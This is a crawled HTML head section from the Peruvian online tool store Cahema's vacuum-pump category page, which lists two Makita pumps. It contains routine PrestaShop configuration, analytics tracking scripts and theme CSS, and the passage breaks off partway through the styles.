

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cahema.pe/1869-bombas-de-vacio
body_size: 43997
content:
<!doctype html><html lang="es-PE" class="" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Bombas de vacio</title> <script data-keepinline="true">var ajaxGetProductUrl = '';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"PEN","items":[{"item_name":"Bomba de Vacio 5/16\" 18V Baretool Makita DVP180Z","item_id":"581","price":"1101.61","item_brand":"Makita","item_category":"Taller y Estacionario","item_category2":"Bombas de vacio","item_list_name":"Taller y Estacionario/Bombas de vacio","item_list_id":"cat_1869","index":1,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Bomba de vacio LXT 18Vx2 (36V) +Maleta / 113 L/min - Cap. 300 ml / Sin Baterias DVP181ZK","item_id":"19626","price":"3050.76","item_brand":"Makita","item_category":"Taller y Estacionario","item_category2":"Bombas de vacio","item_list_name":"Taller y Estacionario/Bombas de vacio","item_list_id":"cat_1869","index":2,"quantity":1,"google_business_vertical":"retail"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8S7FF6');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//cahema.pe/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="https://cahema.pe/1869-bombas-de-vacio"><meta property="og:title" content="Bombas de vacio" /><meta property="og:description" content="" /><meta property="og:url" content="https://cahema.pe/1869-bombas-de-vacio" /><meta property="og:site_name" content="Cahema" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://cahema.pe/img/favicon.ico?1679496633"><link rel="shortcut icon" type="image/x-icon" href="https://cahema.pe/img/favicon.ico?1679496633"><link rel="stylesheet" href="https://cahema.pe/themes/leo_mixfashion/assets/cache/theme-5b24a83157.css" type="text/css" media="all"> <script type="text/javascript">var WkPageType = "category";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/cahema.pe\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 1869;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1208267716589089","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['PE19626','PE581']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Bombas de vacio"},"content_category":{"label":"content_category","value":"Taller y Estacionario > Bombas de vacio"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1208267716589089","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","token":"2cccf3cec956fea401726afaa1ce26f6","ajaxUrl":"https:\/\/cahema.pe\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":1275,"fbdaSeparator":"v","pixelCurrency":"PEN","comboExport":"0","prefix":"","prefixLang":"PE","useConversionApi":"1","useApiForPageView":"0"};
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Quitar de la comparacion";
        var buttonwishlist_title_add = "Agregar a la lista de deseos";
        var buttonwishlist_title_remove = "Eliminar de la lista de deseos";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var disable_review_form_txt = "No existe un criterio para revisar este producto o este idioma";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"1.1.3","urls":{"assets":"https:\/\/cahema.pe\/modules\/leoelements\/assets\/"},"settings":{"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}}};
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "120";
        var homeSize = {"width":"250","height":"250"};
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/cahema.pe\/module\/leoproductsearch\/productsearch";
        var leo_token = "2cccf3cec956fea401726afaa1ce26f6";
        var leoproductsearch_static_token = "2cccf3cec956fea401726afaa1ce26f6";
        var leoproductsearch_token = "00713a72cae87c18e01286676b11e7b0";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/cahema.pe\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/cahema.pe\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "3";
        var opLeoElements = {"ajax":"\/\/cahema.pe\/module\/leoelements\/ajax?token=00713a72cae87c18e01286676b11e7b0","contact":"\/\/cahema.pe\/module\/leoelements\/contact","subscription":"\/\/cahema.pe\/module\/leoelements\/subscription","cart":"\/\/cahema.pe\/module\/leoelements\/cart","all_results_product":"View all product results","no_products":"No products found","languages":[],"currencies":[]};
        var opLeoElementsList = {"gridLeft":[{"name":"product_thumbnail"},{"name":"product_flags"},{"name":"functional_buttons","element":[{"name":"add_to_cart"},{"name":"quickview"},{"name":"wishlist"},{"name":"compare"}]}],"gridRight":[{"name":"product_name"},{"name":"code","code":"<div class=_APQUOT_wr-price-reviews_APQUOT_>"},{"name":"reviews"},{"name":"product_price_and_shipping"},{"name":"code","code":"<\/div>"}],"listing_product_mode":"grid","listing_product_column_module":"3","listing_product_column":"3","listing_product_largedevice":"3","listing_product_tablet":"2","listing_product_extrasmalldevice":"2","listing_product_mobile":"1","top_total":"1","top_sortby":"1","top_grid":"1","pg_count":"1","pg_type":"1","plist_load_more_product_img":"0","plist_load_more_product_img_option":"1","plist_load_multi_product_img":"0","plist_load_cdown":"0","lmobile_swipe":"0","class":"plist-1"};
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"S\/\u00a00.00"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"S\/\u00a00.00"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"S\/\u00a00.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"S\/\u00a00.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":42.2000000000000028421709430404007434844970703125,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de S\/\u00a042.20 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de S\/\u00a00.00 (impuestos exc.)."},"currency":{"id":1,"name":"Sol peruano","iso_code":"PEN","iso_code_num":"604","sign":"S\/"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol PE (Spanish)","iso_code":"pe","locale":"es-PE","language_code":"es-pe","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/cahema.pe\/1869-bombas-de-vacio","meta":{"title":"Bombas de vacio","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pe":true,"lang-rtl":false,"country-PE":true,"currency-PEN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1869":true,"category-Bombas de vacio":true,"category-id-parent-1115":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Cahema","logo":"https:\/\/cahema.pe\/img\/cahema-logo-1604526254.jpg","stores_icon":"https:\/\/cahema.pe\/img\/logo_stores.png","favicon":"https:\/\/cahema.pe\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cahema.pe\/","current_url":"https:\/\/cahema.pe\/1869-bombas-de-vacio","shop_domain_url":"https:\/\/cahema.pe","img_ps_url":"https:\/\/cahema.pe\/img\/","img_cat_url":"https:\/\/cahema.pe\/img\/c\/","img_lang_url":"https:\/\/cahema.pe\/img\/l\/","img_prod_url":"https:\/\/cahema.pe\/img\/p\/","img_manu_url":"https:\/\/cahema.pe\/img\/m\/","img_sup_url":"https:\/\/cahema.pe\/img\/su\/","img_ship_url":"https:\/\/cahema.pe\/img\/s\/","img_store_url":"https:\/\/cahema.pe\/img\/st\/","img_col_url":"https:\/\/cahema.pe\/img\/co\/","img_url":"https:\/\/cahema.pe\/themes\/leo_mixfashion\/assets\/img\/","css_url":"https:\/\/cahema.pe\/themes\/leo_mixfashion\/assets\/css\/","js_url":"https:\/\/cahema.pe\/themes\/leo_mixfashion\/assets\/js\/","pic_url":"https:\/\/cahema.pe\/upload\/","pages":{"address":"https:\/\/cahema.pe\/direccion","addresses":"https:\/\/cahema.pe\/direcciones","authentication":"https:\/\/cahema.pe\/iniciar-sesion","cart":"https:\/\/cahema.pe\/carrito","category":"https:\/\/cahema.pe\/index.php?controller=category","cms":"https:\/\/cahema.pe\/index.php?controller=cms","contact":"https:\/\/cahema.pe\/contactenos","discount":"https:\/\/cahema.pe\/descuento","guest_tracking":"https:\/\/cahema.pe\/seguimiento-pedido-invitado","history":"https:\/\/cahema.pe\/historial-compra","identity":"https:\/\/cahema.pe\/datos-personales","index":"https:\/\/cahema.pe\/","my_account":"https:\/\/cahema.pe\/mi-cuenta","order_confirmation":"https:\/\/cahema.pe\/confirmacion-pedido","order_detail":"https:\/\/cahema.pe\/index.php?controller=order-detail","order_follow":"https:\/\/cahema.pe\/seguimiento-pedido","order":"https:\/\/cahema.pe\/pedido","order_return":"https:\/\/cahema.pe\/index.php?controller=order-return","order_slip":"https:\/\/cahema.pe\/facturas-abono","pagenotfound":"https:\/\/cahema.pe\/pagina-no-encontrada","password":"https:\/\/cahema.pe\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cahema.pe\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cahema.pe\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cahema.pe\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cahema.pe\/productos-rebajados","product":"https:\/\/cahema.pe\/index.php?controller=product","search":"https:\/\/cahema.pe\/busqueda","sitemap":"https:\/\/cahema.pe\/mapa del sitio","stores":"https:\/\/cahema.pe\/tiendas","supplier":"https:\/\/cahema.pe\/proveedor","register":"https:\/\/cahema.pe\/iniciar-sesion?create_account=1","order_login":"https:\/\/cahema.pe\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_mixfashion\/assets\/","actions":{"logout":"https:\/\/cahema.pe\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/cahema.pe\/img\/p\/pe-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cahema.pe\/"},{"title":"Taller y Estacionario","url":"https:\/\/cahema.pe\/1115-taller-y-estacionario"},{"title":"Bombas de vacio","url":"https:\/\/cahema.pe\/1869-bombas-de-vacio"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769457642,"static_token":"2cccf3cec956fea401726afaa1ce26f6","token":"00713a72cae87c18e01286676b11e7b0","debug":false};
        var productcompare_add = "The product has been added to list compare";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "You cannot add more than 3 product(s) to the product comparison";
        var productcompare_remove = "The product was successfully removed from list compare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/cahema.pe\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "View list compare";
        var psemailsubscription_subscription = "https:\/\/cahema.pe\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#FBB24A";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_load_more_btn = true;
        var show_popup = 1;
        var ssIsCeInstalled = false;
        var stprovideos = {"autoplay":true,"controls":true,"controls_youtube":false,"loop":1,"muted":false,"quick_view":1,"thumbnail_event":0,"auto_close_at_end":1,"play_video_text":"","st_is_16":false,"get_videos_url":"https:\/\/cahema.pe\/module\/stprovideos\/ajax","how_to_display":8,"_st_themes_17":false,"_st_themes_16":false,"theme_name":"leo_mixfashion","video_container":".images-container","desc_container":"#description .product-description","gallery_container":".images-container","thumbnail_container":".lSPager .lSGallery","video_selector":"img","thumbnail_selector":".images-container .thumb-container","thumbnail_html":"<li class=\"thumb-container st_pro_video_relative st_pro_video_thumbnail\" data-video-id=\"***\"><img class=\"thumb $$$\" src=\"###\" width=\"100\"><button class=\"st_pro_video_btn st_pro_video_play_icon\" type=\"button\" aria-disabled=\"false\"><span aria-hidden=\"true\" class=\"vjs-icon-placeholder\"><\/span><\/button><\/li>","slider":0,"thumb_slider":0,"gallery_image_size":{"width":"800","height":"800"},"thumbnail_image_size":{"width":"98","height":"98"}};
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/cahema.pe\/module\/leofeature\/LeoProductAttribute";
        var use_leo_gallery = 0;
        var width_cart_item = "300";
        var wishlist_add = "El producto fue agregado con \u00e9xito a su lista de Deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Desea eliminar el item seleccionado?";
        var wishlist_del_default_txt = "No se puede borrar la lista de deseos por defecto";
        var wishlist_email_txt = "Correo electronico";
        var wishlist_loggin_required = "Debe iniciar sesi\u00f3n para administrar su lista";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "Debe ingresar cantidad";
        var wishlist_remove = "El producto fue eliminado con exito de su lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/cahema.pe\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de Deseos";</script> <script type="text/javascript">var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar esta ventana emergente de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';</script> <script type="text/javascript">var sp_link_base ='https://cahema.pe';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><script type="text/javascript">var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://cahema.pe/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;</script><script>/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];</script> <style id="elementor-global">.elementor-widget-LeoBlockLink .linklist-menu li:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor a, .elementor-widget-text-editor p{color:inherit;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{background-color:#61ce70;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;}.elementor-widget-counter .elementor-counter-title{color:#54595f;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-content *{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}</style><style id="elementor-post-1">.elementor-1 .elementor-element.elementor-element-b4b61cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1 .elementor-element.elementor-element-b4b61cd:not(.elementor-motion-effects-element-type-background), .elementor-1 .elementor-element.elementor-element-b4b61cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141414;}.elementor-1 .elementor-element.elementor-element-b4b61cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#ffffff;}.elementor-1 .elementor-element.elementor-element-b4b61cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1 .elementor-element.elementor-element-0546b25 .elementor-text-editor{text-align:center;}.elementor-1 .elementor-element.elementor-element-0546b25{color:#ffffff;}.elementor-1 .elementor-element.elementor-element-0546b25 a, .elementor-1 .elementor-element.elementor-element-0546b25 p{color:inherit;}.elementor-1 .elementor-element.elementor-element-0546b25, .elementor-1 .elementor-element.elementor-element-0546b25 a, .elementor-1 .elementor-element.elementor-element-0546b25 p{font-size:14px;font-weight:500;letter-spacing:0.01px;}.elementor-1 .elementor-element.elementor-element-1760327.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1 .elementor-element.elementor-element-1760327.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-1 .elementor-element.elementor-element-1760327.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-1 .elementor-element.elementor-element-ac95a09 .elementor-text-editor{text-align:right;}.elementor-1 .elementor-element.elementor-element-ac95a09{color:#999999;width:initial;}.elementor-1 .elementor-element.elementor-element-ac95a09 a, .elementor-1 .elementor-element.elementor-element-ac95a09 p{color:inherit;}.elementor-1 .elementor-element.elementor-element-ac95a09, .elementor-1 .elementor-element.elementor-element-ac95a09 a, .elementor-1 .elementor-element.elementor-element-ac95a09 p{font-size:13px;}.elementor-1 .elementor-element.elementor-element-ac95a09 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1 .elementor-element.elementor-element-cf4b3f0 a.elementor-button, .elementor-1 .elementor-element.elementor-element-cf4b3f0 .elementor-button{font-size:13px;fill:#999999;color:#999999;background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;}.elementor-1 .elementor-element.elementor-element-cf4b3f0 a.elementor-button:hover, .elementor-1 .elementor-element.elementor-element-cf4b3f0 .elementor-button:hover, .elementor-1 .elementor-element.elementor-element-cf4b3f0 a.elementor-button:focus, .elementor-1 .elementor-element.elementor-element-cf4b3f0 .elementor-button:focus{color:#ffffff;}.elementor-1 .elementor-element.elementor-element-cf4b3f0{width:initial;}.elementor-1 .elementor-element.elementor-element-2527abd > .elementor-container{max-width:1290px;min-height:46px;}.elementor-1 .elementor-element.elementor-element-2527abd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1 .elementor-element.elementor-element-2527abd:not(.elementor-motion-effects-element-type-background), .elementor-1 .elementor-element.elementor-element-2527abd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141414;}.elementor-1 .elementor-element.elementor-element-2527abd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#ffffff;}.elementor-1 .elementor-element.elementor-element-2527abd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1 .elementor-element.elementor-element-7c13d46{width:initial;}.elementor-1 .elementor-element.elementor-element-68f722f{width:initial;}.elementor-1 .elementor-element.elementor-element-ba476a6 .elementor-text-editor{text-align:center;}.elementor-1 .elementor-element.elementor-element-ba476a6{color:#ffffff;}.elementor-1 .elementor-element.elementor-element-ba476a6 a, .elementor-1 .elementor-element.elementor-element-ba476a6 p{color:inherit;}.elementor-1 .elementor-element.elementor-element-ba476a6, .elementor-1 .elementor-element.elementor-element-ba476a6 a, .elementor-1 .elementor-element.elementor-element-ba476a6 p{font-size:14px;font-weight:500;letter-spacing:0.01px;}.elementor-1 .elementor-element.elementor-element-e7561d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1 .elementor-element.elementor-element-e7561d7.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-1 .elementor-element.elementor-element-e7561d7.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-1 .elementor-element.elementor-element-ffc3a74 .elementor-text-editor{text-align:right;}.elementor-1 .elementor-element.elementor-element-ffc3a74{color:#999999;width:initial;}.elementor-1 .elementor-element.elementor-element-ffc3a74 a, .elementor-1 .elementor-element.elementor-element-ffc3a74 p{color:inherit;}.elementor-1 .elementor-element.elementor-element-ffc3a74, .elementor-1 .elementor-element.elementor-element-ffc3a74 a, .elementor-1 .elementor-element.elementor-element-ffc3a74 p{font-size:13px;}.elementor-1 .elementor-element.elementor-element-ffc3a74 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1 .elementor-element.elementor-element-941ab51 a.elementor-button, .elementor-1 .elementor-element.elementor-element-941ab51 .elementor-button{font-size:13px;fill:#999999;color:#999999;background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;}.elementor-1 .elementor-element.elementor-element-941ab51 a.elementor-button:hover, .elementor-1 .elementor-element.elementor-element-941ab51 .elementor-button:hover, .elementor-1 .elementor-element.elementor-element-941ab51 a.elementor-button:focus, .elementor-1 .elementor-element.elementor-element-941ab51 .elementor-button:focus{color:#ffffff;}.elementor-1 .elementor-element.elementor-element-941ab51{width:initial;}.elementor-1 .elementor-element.elementor-element-3bbfa04 > .elementor-container{max-width:1290px;min-height:80px;}.elementor-1 .elementor-element.elementor-element-3bbfa04 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1 .elementor-element.elementor-element-d7ea126 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-1 .elementor-element.elementor-element-39f71c3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1 .elementor-element.elementor-element-39f71c3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-1 